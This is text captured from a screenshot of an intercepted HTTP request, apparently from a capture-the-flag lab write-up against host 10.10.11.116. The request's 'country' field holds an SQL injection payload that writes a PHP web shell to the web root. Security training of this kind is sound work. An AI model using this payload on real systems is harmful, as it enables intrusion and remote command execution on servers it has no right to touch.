 Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=a2cdc43bf6eb95cabdc2990abd5d38bb
13 Upgrade-Insecure-Requests: 1
14
15 username=mil4ne&country=Afganistan' UNION SELECT "<?php SYSTEM($_REQUEST['cmd']); ?>" INTO OUTFILE
16 '/var/www/html/shell.php'-- -